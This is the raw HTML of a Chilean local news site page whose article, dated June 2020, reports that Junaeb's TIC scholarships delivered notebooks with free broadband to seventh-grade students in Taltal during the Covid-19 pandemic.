                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697217e0419f0" data-td_block_id="td_uid_11_697217e0419f0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697217e0419f0" data-td_block_id="td_uid_11_697217e0419f0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-49"><a href="#">Emprendimiento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_697217e043844_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_16_697217e043844" ><script>var block_td_uid_16_697217e043844 = new tdBlock();
block_td_uid_16_697217e043844.id = "td_uid_16_697217e043844";
block_td_uid_16_697217e043844.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_697217e043844_rand","tdc_css_class":"td_uid_16_697217e043844_rand","tdc_css_class_style":"td_uid_16_697217e043844_rand_style"}';
block_td_uid_16_697217e043844.td_column_number = "3";
block_td_uid_16_697217e043844.block_type = "td_block_mega_menu";
block_td_uid_16_697217e043844.post_count = "4";
block_td_uid_16_697217e043844.found_posts = "77";
block_td_uid_16_697217e043844.header_color = "";
block_td_uid_16_697217e043844.ajax_pagination_infinite_stop = "";
block_td_uid_16_697217e043844.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_16_697217e043844);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_697217e043844" id="td_uid_17_697217e04401d" data-td_block_id="td_uid_16_697217e043844" data-td_filter_value="" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/">Todo</a><a class="mega-menu-sub-cat-td_uid_16_697217e043844"  id="td_uid_18_697217e04403d" data-td_block_id="td_uid_16_697217e043844" data-td_filter_value="87" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a><a class="mega-menu-sub-cat-td_uid_16_697217e043844"  id="td_uid_19_697217e044063" data-td_block_id="td_uid_16_697217e043844" data-td_filter_value="88" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></div></div><div id=td_uid_16_697217e043844 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_697217e043844" data-td_block_id="td_uid_16_697217e043844"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_697217e043844" data-td_block_id="td_uid_16_697217e043844"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Ver todas las publicaciones en Noticias" class="entry-crumb" href="https://www.elwachyman.cl/category/noticias/">Noticias</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">REDUCEN BRECHA TECNOLÓGICA PARA ESTUDIANTES DE TALTAL</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2098" class="post-2098 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.elwachyman.cl/category/noticias/">Noticias</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">REDUCEN BRECHA TECNOLÓGICA PARA ESTUDIANTES DE TALTAL</h1>

                                    <p class="td-post-sub-title">Gracias a las becas TIC de Junaeb se disminuye la brecha de acceso a las Tecnologías de la Información, permitiendo el ingreso a la educación on line a estudiantes taltalinos. </p>
                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-06-11T22:00:56+00:00" >11/06/2020</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2098">51</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elwachyman.cl%2Fentregan-notebooks-con-internet-para-apoyar-a-estudiantes-en-taltal%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=REDUCEN+BRECHA+TECNOL%C3%93GICA+PARA+ESTUDIANTES+DE+TALTAL&url=https%3A%2F%2Fwww.elwachyman.cl%2Fentregan-notebooks-con-internet-para-apoyar-a-estudiantes-en-taltal%2F&via=El+Wachyman">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elwachyman.cl/entregan-notebooks-con-internet-para-apoyar-a-estudiantes-en-taltal/&amp;media=https://www.elwachyman.cl/web/wp-content/uploads/2020/06/95263077_1324420501102304_539937308195946496_o.jpg&description=REDUCEN+BRECHA+TECNOL%C3%93GICA+PARA+ESTUDIANTES+DE+TALTAL">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=REDUCEN+BRECHA+TECNOL%C3%93GICA+PARA+ESTUDIANTES+DE+TALTAL %0A%0A https://www.elwachyman.cl/entregan-notebooks-con-internet-para-apoyar-a-estudiantes-en-taltal/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95263077_1324420501102304_539937308195946496_o.jpg?fit=1025%2C683&ssl=1" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95263077_1324420501102304_539937308195946496_o.jpg?resize=696%2C464&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95263077_1324420501102304_539937308195946496_o.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95263077_1324420501102304_539937308195946496_o.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95263077_1324420501102304_539937308195946496_o.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95263077_1324420501102304_539937308195946496_o.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95263077_1324420501102304_539937308195946496_o.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95263077_1324420501102304_539937308195946496_o.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="95263077_1324420501102304_539937308195946496_o"/></a></div>
        <p>El miércoles 29 de abril el estadio techado de Taltal se convirtió en el epicentro del avance hacia la enseñanza mediante la tecnología en esta comuna. Con la presencia del alcalde Sergio Orellana junto a personal municipal y personeros de Junaeb, cerca de 150 apoderados de alumnos de séptimo básico de los distintos colegios públicos taltalinos recibieron un computador portátil (notebook) con banda ancha, esta última incluida por once meses en forma gratuita, gracias a las becas TIC de la Junaeb.</p>
<p>La entidad responsable de  promocionar y organizar la alimentación escolar presta apoyo a los estudiantes de la enseñanza pública de Chile, entregando esta beca con el objetivo de disminuir la brecha entre el uso y el acceso a las Tecnologías de la Información, permitiendo con esto el ingreso de mejor manera a una educación online indispensable en esta crisis Covid-19<strong> </strong></p>
<p>El total nacional de equipos a entregar en 2020 mediante esta Iniciativa Presidencial es de <strong>122.867 </strong>notebooks; <strong>96.595</strong> unidades para para todos los estudiantes de <strong>7° básico de </strong><strong>establecimientos públicos</strong> y <strong>26.272</strong>, destinadas a alumnos del 40% más vulnerable en el mismo curso de los establecimientos particulares subvencionados, según Registro Social de Hogares y con notas sobre 5,9 entre 4° y 5° básico.<strong> </strong></p>
<p>El periodo de distribución original estaba fijado del 18 de mayo al 31 de julio, pero el Ministerio de Educación <strong>decidió adelantar en un mes la entrega de esta beca,</strong> cumpliendo además las recomendaciones para evitar contagios. Así, la entrega se realizó en una única actividad a nivel comunal siguiendo el protocolo sanitario provisto por Junaeb, acorde a las directrices de la autoridad de salud.</p>
<p>Considerando los inconvenientes de la conectividad digital de las comunas aisladas como Taltal y el limitado acceso a estas tecnologías por el grueso de la ciudadanía, la entrega es un complemento muy oportuno para apoyar las estrategias que se están llevando a cabo a nivel educativo para enfrentar la contingencia, donde actualmente se ocupan plataformas como Papinotas.cl, youtube, grupos de whatsapp y guías descargables, además de las habituales guías impresas.</p>

                <style type="text/css">
                    
                    #td_uid_20_697217e046e81  .td-doubleSlider-2 .td-item1 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/94757348_1324419351102419_3225588634786725888_o.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_697217e046e81  .td-doubleSlider-2 .td-item2 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95263077_1324420501102304_539937308195946496_o.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_697217e046e81  .td-doubleSlider-2 .td-item3 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95434536_1324420344435653_2995381587471761408_o.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                </style>

                <div id="td_uid_20_697217e046e81" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title">Entrega de notebboks a apoderados de 7º basico</div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> of 3</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/94757348_1324419351102419_3225588634786725888_o.jpg?fit=1025%2C683&ssl=1" title="94757348_1324419351102419_3225588634786725888_o"  data-caption="Entrega de Becas TIC Junaeb en Taltal"  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/94757348_1324419351102419_3225588634786725888_o.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/94757348_1324419351102419_3225588634786725888_o.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/94757348_1324419351102419_3225588634786725888_o.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/94757348_1324419351102419_3225588634786725888_o.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/94757348_1324419351102419_3225588634786725888_o.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/94757348_1324419351102419_3225588634786725888_o.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/94757348_1324419351102419_3225588634786725888_o.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Entrega de Becas TIC Junaeb en Taltal</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95263077_1324420501102304_539937308195946496_o.jpg?fit=1025%2C683&ssl=1" title="95263077_1324420501102304_539937308195946496_o"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95263077_1324420501102304_539937308195946496_o.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95263077_1324420501102304_539937308195946496_o.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95263077_1324420501102304_539937308195946496_o.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95263077_1324420501102304_539937308195946496_o.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95263077_1324420501102304_539937308195946496_o.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95263077_1324420501102304_539937308195946496_o.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95263077_1324420501102304_539937308195946496_o.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95434536_1324420344435653_2995381587471761408_o.jpg?fit=1072%2C653&ssl=1" title="95434536_1324420344435653_2995381587471761408_o"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95434536_1324420344435653_2995381587471761408_o.jpg?resize=689%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95434536_1324420344435653_2995381587471761408_o.jpg?w=1072&ssl=1 1072w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95434536_1324420344435653_2995381587471761408_o.jpg?resize=300%2C183&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95434536_1324420344435653_2995381587471761408_o.jpg?resize=768%2C468&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95434536_1324420344435653_2995381587471761408_o.jpg?resize=1024%2C624&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95434536_1324420344435653_2995381587471761408_o.jpg?resize=696%2C424&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95434536_1324420344435653_2995381587471761408_o.jpg?resize=1068%2C651&ssl=1 1068w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95434536_1324420344435653_2995381587471761408_o.jpg?resize=689%2C420&ssl=1 689w" sizes="(max-width: 689px) 100vw, 689px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                <div class="td-post-source-via td-no-tags"><div class="td-post-small-box"><span>Fuente</span><a rel="nofollow" href="#">Junaeb</a></div></div>                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.elwachyman.cl/entregan-notebooks-con-internet-para-apoyar-a-estudiantes-en-taltal/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elwachyman.cl%2Fentregan-notebooks-con-internet-para-apoyar-a-estudiantes-en-taltal%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=REDUCEN+BRECHA+TECNOL%C3%93GICA+PARA+ESTUDIANTES+DE+TALTAL&url=https%3A%2F%2Fwww.elwachyman.cl%2Fentregan-notebooks-con-internet-para-apoyar-a-estudiantes-en-taltal%2F&via=El+Wachyman">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elwachyman.cl/entregan-notebooks-con-internet-para-apoyar-a-estudiantes-en-taltal/&amp;media=https://www.elwachyman.cl/web/wp-content/uploads/2020/06/95263077_1324420501102304_539937308195946496_o.jpg&description=REDUCEN+BRECHA+TECNOL%C3%93GICA+PARA+ESTUDIANTES+DE+TALTAL">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=REDUCEN+BRECHA+TECNOL%C3%93GICA+PARA+ESTUDIANTES+DE+TALTAL %0A%0A https://www.elwachyman.cl/entregan-notebooks-con-internet-para-apoyar-a-estudiantes-en-taltal/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.elwachyman.cl/corfo-antofagasta-lanza-programa-para-apoyar-a-pymes-afectadas-por-la-emergencia-covid-19/">CORFO ANTOFAGASTA LANZA PROGRAMA PARA APOYAR A PYMES AFECTADAS POR LA EMERGENCIA COVID-19</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.elwachyman.cl/solidaridad-que-alimenta-el-alma-taltalina/">SOLIDARIDAD QUE ALIMENTA EL ALMA TALTALINA</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.elwachyman.cl/author/elwachyman/">elwachyman</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="elwachyman"></span><meta itemprop="datePublished" content="2020-06-11T22:00:56+00:00"><meta itemprop="dateModified" content="2020-06-12T20:57:48-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.elwachyman.cl/entregan-notebooks-con-internet-para-apoyar-a-estudiantes-en-taltal/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png"></span><meta itemprop="name" content="El Wachyman"></span><meta itemprop="headline " content="REDUCEN BRECHA TECNOLÓGICA PARA ESTUDIANTES DE TALTAL"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95263077_1324420501102304_539937308195946496_o.jpg?fit=1025%2C683&ssl=1"><meta itemprop="width" content="1025"><meta itemprop="height" content="683"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_22_697217e04d2d0_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_22_697217e04d2d0" ><script>var block_td_uid_22_697217e04d2d0 = new tdBlock();
block_td_uid_22_697217e04d2d0.id = "td_uid_22_697217e04d2d0";
block_td_uid_22_697217e04d2d0.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_22_697217e04d2d0_rand","td_column_number":3,"live_filter_cur_post_id":2098,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_697217e04d2d0_rand","tdc_css_class_style":"td_uid_22_697217e04d2d0_rand_style"}';
block_td_uid_22_697217e04d2d0.td_column_number = "3";
block_td_uid_22_697217e04d2d0.block_type = "td_block_related_posts";
block_td_uid_22_697217e04d2d0.post_count = "3";
block_td_uid_22_697217e04d2d0.found_posts = "271";
block_td_uid_22_697217e04d2d0.header_color = "";
block_td_uid_22_697217e04d2d0.ajax_pagination_infinite_stop = "";
block_td_uid_22_697217e04d2d0.max_num_pages = "91";
